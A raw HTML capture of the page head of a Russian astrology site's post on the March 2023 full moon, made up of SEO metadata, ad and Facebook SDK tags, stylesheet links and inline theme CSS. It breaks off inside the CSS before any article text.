

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thesecretslife.com/polnolunie-v-marte-2023/
body_size: 30144
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!-- реалбиг  <script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1zov9'};token=localStorage.getItem('1zov9')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//newrotatormarch23.bid/1zov9.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1zov9', token);</script> реалбиг -->
<meta charset="UTF-8">
<!-- <link rel="profile" href="http://gmpg.org/xfn/11"> -->
<link rel="pingback" href="https://thesecretslife.com/xmlrpc.php">
<script data-ad-client="ca-pub-8318101772268961" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />

	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Полнолуние в марте 2023: Новые горизонты</title>
	<meta name="description" content="Полнолуние 7 марта пройдет в 15:40 в знаке девы. Полнолуние в знаке Земли говорит нам об очень важном моменте." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://thesecretslife.com/polnolunie-v-marte-2023/" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Лика Верещагина" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="6 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://thesecretslife.com/#website","url":"https://thesecretslife.com/","name":"Тайная жизнь","description":"","publisher":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thesecretslife.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://thesecretslife.com/polnolunie-v-marte-2023/#primaryimage","inLanguage":"ru-RU","url":"https://thesecretslife.com/wp-content/uploads/2023/02/Polnolunie-v-marte-2023.jpg","contentUrl":"https://thesecretslife.com/wp-content/uploads/2023/02/Polnolunie-v-marte-2023.jpg","width":564,"height":372},{"@type":"WebPage","@id":"https://thesecretslife.com/polnolunie-v-marte-2023/#webpage","url":"https://thesecretslife.com/polnolunie-v-marte-2023/","name":"Полнолуние в марте 2023: Новые горизонты","isPartOf":{"@id":"https://thesecretslife.com/#website"},"primaryImageOfPage":{"@id":"https://thesecretslife.com/polnolunie-v-marte-2023/#primaryimage"},"datePublished":"2023-02-28T18:47:56+00:00","dateModified":"2023-02-28T18:47:56+00:00","description":"Полнолуние 7 марта пройдет в 15:40 в знаке девы. Полнолуние в знаке Земли говорит нам об очень важном моменте.","breadcrumb":{"@id":"https://thesecretslife.com/polnolunie-v-marte-2023/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://thesecretslife.com/polnolunie-v-marte-2023/"]}]},{"@type":"BreadcrumbList","@id":"https://thesecretslife.com/polnolunie-v-marte-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://thesecretslife.com/"},{"@type":"ListItem","position":2,"name":"Полнолуние в марте 2023"}]},{"@type":"Article","@id":"https://thesecretslife.com/polnolunie-v-marte-2023/#article","isPartOf":{"@id":"https://thesecretslife.com/polnolunie-v-marte-2023/#webpage"},"author":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"headline":"Полнолуние в марте 2023","datePublished":"2023-02-28T18:47:56+00:00","dateModified":"2023-02-28T18:47:56+00:00","mainEntityOfPage":{"@id":"https://thesecretslife.com/polnolunie-v-marte-2023/#webpage"},"wordCount":8,"publisher":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"image":{"@id":"https://thesecretslife.com/polnolunie-v-marte-2023/#primaryimage"},"thumbnailUrl":"https://thesecretslife.com/wp-content/uploads/2023/02/Polnolunie-v-marte-2023.jpg","keywords":["2023","астрология","знак зодиака","луна","планеты","полнолуние","прогнозы","советы"],"articleSection":["Астрология"],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a","name":"Лика Верещагина","image":{"@type":"ImageObject","@id":"https://thesecretslife.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=96&r=g","caption":"Лика Верещагина"},"logo":{"@id":"https://thesecretslife.com/#personlogo"},"description":"Специалист, мастер проекта \"Тайная жизнь\" , ведующая, автор статей","url":"https://thesecretslife.com/author/vereshhagina/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Тайная жизнь &raquo; Лента" href="https://thesecretslife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Тайная жизнь &raquo; Лента комментариев" href="https://thesecretslife.com/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery-swiper-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/swiper.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://thesecretslife.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%7COswald%3A300%7CRoboto+Condensed%3A300italic%2C300&#038;subset=latin&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/material-icons.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/linearicons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='geminiz-theme-style-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='geminiz-theme-style-inline-css' type='text/css'>
body { background-image: url( https://thesecretslife.com/wp-content/themes/geminiz/assets/images/bg_body.jpg ); }
</style>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://thesecretslife.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thesecretslife.com/wp-json/wp/v2/posts/6180" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thesecretslife.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thesecretslife.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel='shortlink' href='https://thesecretslife.com/?p=6180' />
<link rel="icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-270x270.png" />
<style type="text/css">/* #Typography */body {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: left;color: #333333;}h1,.h1-style {font-style: normal;font-weight: 300;font-size: 40px;line-height: 1.875;font-family: Oswald, sans-serif;letter-spacing: 0.3em;text-align: inherit;color: #000000;}h2,.h2-style {font-style: normal;font-weight: 300;font-size: 36px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h3,.h3-style {font-style: normal;font-weight: 300;font-size: 32px;line-height: 1.775;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h4,.h4-style {font-style: normal;font-weight: 300;font-size: 28px;line-height: 1.77;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 24px;line-height: 1.87;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h6,.h6-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;text-align: inherit;color: #000000;}@media (min-width: 992px) {h1,.h1-style { font-size: 80px; }h2,.h2-style { font-size: 60px; }h3,.h3-style { font-size: 40px; }h4,.h4-style { font-size: 30px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.not-found .page-title { color: #33001c; }a:hover { color: #10177c; }/* #Invert Color Scheme */.invert { color: #ffffff; }.invert h1 { color: #ffffff; }.invert h2 { color: #ffffff; }.invert h3 { color: #ffffff; }.invert h4 { color: #ffffff; }.invert h5 { color: #ffffff; }.invert h6 { color: #ffffff; }.invert a { color: #ffffff; }.invert a:hover { color: #ffffff; }.invert.invert_primary a:hover {color: #10177c;}.text-accent-1 { color: #000000; }.invert .text-accent-1 { color: #ffffff;}.text-accent-2 { color: #e50943; }.invert .text-accent-2 { color: #ffffff; }.text-accent-3 { color: #f6f6f6; }.invert .text-accent-3 { color: #ffffff; }/* #Layout */@media (min-width: 1200px) {.site .container {max-width: 1405px;}}/* #404 */body.error404 .site-content {background-color: #2ed3ae;background-repeat: no-repeat;background-position: center top;background-attachment: scroll;}/* #Elements */blockquote {font-style: normal;font-weight: 300;font-size: 24px;line-height: 1.87;font-family: Oswald, sans-serif;letter-spacing: 0.2em;border-left-color: #000000;color: #000000;}blockquote cite {font-size: 18px;line-height: 1.87;color: inherit;}code {color: #333333;border-color: #f6f6f6;background-color: #f6f6f6;font-family: Roboto, sans-serif;}.single-post .post > .entry-content > p:first-of-type:first-letter,.dropcaps {background-color: #000000;color: #ffffff;}/*List*/.site-main ol >li:before,.entry-content ul:not([class]) > li:before,.site-main ul:not([class]) > li:before {color: #e50943;}.entry-content ol >li:before {color: #000000;}/* Page preloader */.page-preloader {border-top-color: #000000;border-right-color: #000000;}/* #Header */.header-container {background-color: #333333;background-image: url(https://thesecretslife.com/wp-content/uploads/2021/02/bg-2.jpg);background-repeat: no-repeat;background-position: center top;background-attachment: scroll;}@media (min-width: 1200px ) {.site-header.style-5.transparent .header-container {max-width: calc(1405px - 50px);}}/* ##Logo */.site-logo {font-style: normal;font-weight: 300;font-size: 30px;font-family: Oswald, sans-serif;letter-spacing: 0.2em;color: #000000;}.site-logo__link,.site-logo__link:hover {color: #000000;}/* ##Top Panel */.top-panel {background-color: #ffffff;}.site-header-cart .cart-contents i {color: rgb(115,115,115);}.invert .site-header-cart .cart-contents i {color: #ffffff;}.site-header-cart .cart-contents:hover i,.invert .site-header-cart .cart-contents:hover i{color: #33001c;}/*Contact block*/.site-header .contact-block__label {color: #e50943;}.site-header .invert .contact-block__label {color: #ffffff;}.contact-block__icon {color: #000000;}.invert .contact-block__icon {color: #ffffff;}/* #Fields */input[type='text'],input[type='email'],input[type='url'],input[type='password'],input[type='search'],input[type='number'],input[type='tel'],input[type='range'],input[type='date'],input[type='month'],input[type='week'],input[type='time'],input[type='datetime'],input[type='datetime-local'],input[type='color'],select,textarea {font-style: italic;font-size: 12px;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;color: #333333;}/* #Search Form */.search-form__field {color: #333333;}.search-form__input-wrap i,.search-form__toggle,.search-form__close {color: rgb(115,115,115);}.invert .search-form__toggle,.invert .search-form__close {color: #ffffff;}.search-form__toggle:hover,.invert .search-form__toggle:hover,.search-form__close:hover,.invert .search-form__close:hover{color: #33001c;}.top-panel .search-form__submit,.header-container .search-form__submit,.mobile-panel .search-form__submit{color: #10177c;}.top-panel .search-form__submit:hover,.header-container .search-form__submit:hover,.mobile-panel .search-form__submit:hover,.top-panel.invert .search-form__submit:hover,.header-container.invert .search-form__submit:hover,.mobile-panel.invert .search-form__submit:hover{color: #33001c;}.top-panel.invert .search-form__field {color: #ffffff; }.top-panel.invert .search-form__field::-webkit-input-placeholder { color: #ffffff; }.top-panel.invert .search-form__field::-moz-placeholder { color: #ffffff; }.top-panel.invert .search-form__field:-moz-placeholder { color: #ffffff; }.top-panel.invert .search-form__field:-ms-input-placeholder { color: #ffffff; }.header-container.invert .search-form__field {color: #ffffff; }.header-container.invert .search-form__field::-webkit-input-placeholder { color: #ffffff; }.header-container.invert .search-form__field::-moz-placeholder { color: #ffffff; }.header-container.invert .search-form__field:-moz-placeholder { color: #ffffff; }.header-container.invert .search-form__field:-ms-input-placeholder { color: #ffffff; }/* #Comment, Contact, Password Forms */[class^="comment-form-"] i{color: rgb(115,115,115);}.comment-form .submit,.wpcf7-submit,.post-password-form label + input {color: #000000;border-color: #000000;background-color: transparent;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;border-color: #000000;background-color: #000000;}.comment-form .submit:active,.wpcf7-submit:active,.post-password-form label + input:active {box-shadow: 0 0 10px #e50943;}.wpcf7 .wpcf7-not-valid-tip,.wpcf7 .wpcf7-response-output {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Input Placeholders */::-webkit-input-placeholder { color: #333333; }::-moz-placeholder{ color: #333333; }:-moz-placeholder{ color: #333333; }:-ms-input-placeholder{ color: #333333; }.social-list a {color: rgba(51,51,51,0.55);}.social-list a:hover {color: #33001c;}.invert .social-list a:hover {color: #ffffff;}/* #Main Menu */.main-navigation a,.main-navigation .sub-menu a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.invert .main-navigation.vertical-menu .menu > li > a,.invert .main-navigation .menu.isStuck > li > a,.invert .main-navigation.mobile-menu .menu > li > a{color: #e50943;}.main-navigation .menu > li > a,.main-navigation .sub-menu a {color: #33001c;}.invert .main-navigation > .menu > li > a {color: #ffffff;}.main-navigation .menu > li > a:hover,.main-navigation .menu > li.menu-hover > a,.main-navigation .menu > li.tm-mega-menu-hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a,.invert .main-navigation.vertical-menu .menu > li > a:hover,.invert .main-navigation.vertical-menu .menu > li.menu-hover > a,.invert .main-navigation.vertical-menu .menu > li.current_page_item > a,.invert .main-navigation.vertical-menu .menu > li.current_page_ancestor > a,.invert .main-navigation.vertical-menu .menu > li.current-menu-item > a,.invert .main-navigation.vertical-menu .menu > li.current-menu-ancestor > a,.invert .main-navigation .menu.isStuck > li > a:hover,.invert .main-navigation .menu.isStuck > li.menu-hover > a,.invert .main-navigation .menu.isStuck > li.current_page_item > a,.invert .main-navigation .menu.isStuck > li.current_page_ancestor > a,.invert .main-navigation .menu.isStuck > li.current-menu-item > a,.invert .main-navigation .menu.isStuck > li.current-menu-ancestor > a,.invert .main-navigation.mobile-menu .menu > li > a:hover,.invert .main-navigation.mobile-menu .menu > li.menu-hover > a,.invert .main-navigation.mobile-menu .menu > li.current_page_item > a,.invert .main-navigation.mobile-menu .menu > li.current_page_ancestor > a,.invert .main-navigation.mobile-menu .menu > li.current-menu-item > a,.invert .main-navigation.mobile-menu .menu > li.current-menu-ancestor > a{color: #e50943;}.main-navigation:not(.vertical-menu) .sub-menu,.main-navigation.mobile-menu {background-color: rgb(249,249,249);}.main-navigation ul ul a {color: #e50943;}.main-navigation .sub-menu > li > a:hover,.main-navigation .sub-menu > li.menu-hover > a,.main-navigation .sub-menu > li.current_page_item > a,.main-navigation .sub-menu > li.current_page_ancestor > a,.main-navigation .sub-menu > li.current-menu-item > a,.main-navigation .sub-menu > li.current-menu-ancestor > a {color: #000000;}.menu-item__desc,.invert .sub-menu .menu-item__desc {color: #333333;}.invert .menu-item__desc {color: #ffffff;}.main-navigation-buttons .navigation-button{color: #33001c;}.main-navigation .menu li .sub-menu-toggle,.menu-toggle[aria-controls="main-menu"],.main-navigation-buttons .navigation-button:hover {color: #000000;}.menu-toggle .menu-toggle-inner,.menu-toggle .menu-toggle-inner:before,.menu-toggle .menu-toggle-inner:after {background-color: #333333;}.invert .menu-toggle .menu-toggle-inner,.invert .menu-toggle .menu-toggle-inner:before,.invert .menu-toggle .menu-toggle-inner:after {background-color: #ffffff;}.menu-toggle:hover .menu-toggle-inner,.menu-toggle:hover .menu-toggle-inner:before,.menu-toggle:hover .menu-toggle-inner:after,.invert .menu-toggle:hover .menu-toggle-inner,.invert .menu-toggle:hover .menu-toggle-inner:before,.invert .menu-toggle:hover .menu-toggle-inner:after{background-color: #000000;}/* #Footer Menu */.footer-menu__items li a {color: #10177c;}.invert .footer-menu__items li a {color: #ffffff;}.footer-menu__items li a:hover,.footer-menu__items li.current-menu-item a,.footer-menu__items li.current_page_item a,.invert .footer-menu__items li a:hover,.invert .footer-menu__items li.current-menu-item a,.invert .footer-menu__items li.current_page_item a {color: #33001c;}/* #Top Menu */.top-panel__menu .menu-item.current-menu-item a,.top-panel__menu .menu-item.current_page_item a {color: #10177c;}.invert .top-panel__menu .menu-item.current-menu-item a,.invert .top-panel__menu .menu-item.current_page_item a {color: #33001c;}/*# TM Mega menu */.tm-mega-menu > li.tm-mega-menu-has-children a:hover{color: #000000;}nav.main-navigation > .tm-mega-menu .tm-mega-menu-sub.mega-sub li.tm-mega-menu-sub-item .mega-block-title {color: #000000;}nav.main-navigation > .tm-mega-menu .tm-mega-menu-sub.mega-sub .tm-mega-menu-sub-item.sub-column-title > a {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;}.invert .main-navigation > .tm-mega-menu > li.current-menu-ancestor > a,.invert .main-navigation > .tm-mega-menu > li.current-menu-parent > a,.invert .main-navigation > .tm-mega-menu > li.tm-mega-menu-hover > a {color: rgba(255,255,255,0.6);}/* #Entry Meta */.sticky__label {color: #ffffff;background-color: #000000;margin-top: calc(((24px * 1.87) - 30px) / 2);}.posts-list--default .sticky__label{margin-top: calc(((28px * 1.77) - 30px) / 2);}@media (min-width: 992px) {.posts-list--default .sticky__label{margin-top: calc(((30px * 1.77) - 30px) / 2);}}.entry-meta {font-style: italic;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;color: #33001c;}@media (min-width: 544px) {.single-modern-header .entry-meta {font-size: 18px;}}.invert .entry-meta a {color: #ffffff;}.invert .entry-meta a:hover,.invert.invert_primary .entry-meta a,.invert.invert_primary .entry-meta {color: #ffffff;}.invert.invert_primary .entry-meta a:hover {color: #10177c;}.single-modern-header .posted-by {font-weight: 300;font-size: 20px;line-height: 1.77;font-family: Oswald, sans-serif;letter-spacing: 0.2em;}.single-modern-header .entry-title {font-size: 30px;}@media (min-width: 544px) {.single-modern-header .posted-by { font-size: 28px; }.single-modern-header .entry-title { font-size: 36px; }}@media (min-width: 992px) {.single-modern-header .posted-by { font-size: 30px; }.single-modern-header .entry-title { font-size: 60px; }}.posted-by,.posted-by a {color: #333333;}.single-modern-header .entry-meta {font-style: normal;font-weight: 300;font-family: @font-family( Oswald, sans-serif );}.single-modern-header:not(.invert) .posted-by,.single-modern-header:not(.invert) .posted-by a{color: #10177c}.invert .posted-by,.invert .posted-by a {color: #ffffff;}.posted-by a:hover {color: #10177c;}.single-modern-header .posted-by a:hover {color: #33001c;}.entry-meta i {color: rgb(115,115,115);}.invert .entry-meta i {color: #ffffff;}.invert .post__cats,.invert .post__tags,.invert .posted-by a:hover {color: #ffffff;}/* #Post Format */.format-audio .post-featured-content,.mejs-container-wrapper,.format-quote .post-featured-content,.single .format-quote .entry-content blockquote,.format-link .post-featured-content,.single-modern-header {background-color: #f6f6f6;}/* #Author Bio */.post-author__title a{color: #10177c;}.post-author__title a:hover {color: #33001c;}.post-author-bio .post-author__content {font-size: 14px;}/* #Comments */.comment-content-wrap {background-color: #f6f6f6;}.comment-content-wrap:before {border-color: transparent #f6f6f6 transparent transparent;}.comment .comment-date {font-style: italic;font-size: 12px;color: #333333;}.comment .comment-date:hover {color: #10177c;}.comment-date__time {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.comment .comment-date__link {color: #10177c;}.comment .comment-date__link:hover {color: #33001c;}.comment .comment-content p {font-size: 14px;}#cancel-comment-reply-link {font-size: 12px;}.comment-reply-link {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;color: #10177c;}#cancel-comment-reply-link,.comment .comment-reply-link:hover {color: #33001c;}#cancel-comment-reply-link:hover {color: #10177c;}/* #Swiper navigation*/.swiper-pagination-bullet {background-color: rgba(229,9,67,0.15);}.swiper-pagination-bullet-active,.swiper-pagination-bullet:hover{background-color: #000000;}.swiper-pagination-bullet:not(.swiper-pagination-bullet-active) {background-color: rgba(0,0,0,0.3);}.swiper-button-next,.swiper-button-prev {color: #000000;background-color: transparent;}.swiper-button-next:not(.swiper-button-disabled):hover,.swiper-button-prev:not(.swiper-button-disabled):hover{color: #000000;}/* Image pop-up */a[data-popup="magnificPopup"]:before,.mini-gallery a:before {background-color: #000000;}/* Audio list */.wp-playlist.wp-audio-playlist.wp-playlist-light {background-color: #f6f6f6;border-color: #f6f6f6;}.wp-playlist.wp-audio-playlist.wp-playlist-light .wp-playlist-caption {color: #333333;}.wp-playlist.wp-audio-playlist .wp-playlist-current-item .wp-playlist-caption .wp-playlist-item-title{font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;color: #000000;}.wp-playlist.wp-audio-playlist.wp-playlist-dark .wp-playlist-current-item .wp-playlist-caption .wp-playlist-item-title{color: #ffffff;}/* #Paginations */.site-content .page-links a,.site-content .page-numbers {background-color: #f6f6f6;border-color: #f6f6f6;color: #333333;}.site-content .page-numbers.next,.site-content .page-numbers.prev {color: #10177c;}.site-content .page-numbers.next:hover,.site-content .page-numbers.prev:hover {color: #33001c;}.navigation.post-navigation .nav-links a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;color: #10177c;}/* #Post Navigation */.navigation.post-navigation .nav-links a::before,.navigation.post-navigation .nav-links a::after {color: #33001c;}.navigation.post-navigation .nav-links a:hover::before,.navigation.post-navigation .nav-links a:hover::after {color: #10177c;}.navigation.post-navigation .nav-links a {letter-spacing: 0.28em;}/* #Breadcrumbs */.breadcrumbs {background-color: #f6f6f6;}.breadcrumbs:before{background: linear-gradient(to bottom, rgb(215,215,215), rgb(251,251,251));}.breadcrumbs__item {font-style: normal;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.breadcrumbs__item-target {color: #10177c;}/* #Footer */.site-footer {background-color: #ffffff;}.footer-area-wrap {background-color: #ffffff;}.footer-copyright {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;font-size: 12px;letter-spacing: 0.2em;}/* #ToTop button */#toTop {color: #ffffff;background-color: #000000;}#toTop:hover {background-color: #333333;}/* #Magnific Popup*/.mfp-iframe-holder .mfp-close ,.mfp-image-holder .mfp-close {color: rgb(115,115,115);}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{color: #e50943;}.mfp-iframe-holder .mfp-arrow:before,.mfp-iframe-holder .mfp-arrow:after,.mfp-image-holder .mfp-arrow:before,.mfp-image-holder .mfp-arrow:after{background-color: rgb(115,115,115);}.mfp-iframe-holder .mfp-arrow:hover:before,.mfp-iframe-holder .mfp-arrow:hover:after,.mfp-image-holder .mfp-arrow:hover:before,.mfp-image-holder .mfp-arrow:hover:after{background-color: #e50943;}/* #Button Appearance Styles (regular scheme) */.btn,.link,button,input[type='button'],input[type='reset'],input[type='submit'],.wpcf7-submit,.comment-form .submit,.post-password-form label + input {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.invert .link {color: #ffffff;}.link,.invert .link:hover {color: #33001c;}.link:hover {color: #10177c;}.btn-secondary,.btn:hover,.btn-primary:hover,.btn-secondary:hover,.invert .btn-primary,.invert .btn-secondary,.invert .btn-primary:hover,.invert .btn-secondary:hover{color: #ffffff;}.btn,.btn-primary {color: #e50943;border-color: #e50943;background-color: transparent;}.btn:hover,.btn-primary:hover {background-color: #000000;border-color: #000000;}.btn:active,.btn-primary:active {box-shadow: 0 0 10px #e50943;}.btn-secondary {background-color: #e50943;border-color: #e50943;}.btn-secondary:hover {background-color: #000000;border-color: #000000;}.btn-secondary:active {box-shadow: 0 0 10px #000000;}.error-404 .btn-secondary:hover {color: #ffffff;border-color: #ffffff;}.btn-default {color: #e50943;border-color: #000000;}.btn-default:hover {color: #ffffff;background-color: #000000;border-color: #000000;}.btn-default:active {box-shadow: 0 0 10px #000000;}/* #Button Appearance Styles (invert scheme) */.invert .btn,.invert .btn-primary,.invert .btn-secondary {border-color: #ffffff;}.invert .btn,.invert .btn-primary {color: #ffffff;background: transparent;}.invert .btn-secondary,.invert .btn-default {color: #ffffff;}.invert .btn-default {border-color: #ffffff;}.invert .btn:hover,.invert .btn-primary:hover {color: #000000;border-color: #ffffff;background-color: #ffffff;}.invert .btn-default:hover {color: #10177c;border-color: #ffffff;background-color: #ffffff;}.widget_categories,.widget_archive,.widget_calendar caption,.widget_recent_entries a,.widget_recent_comments ul li a 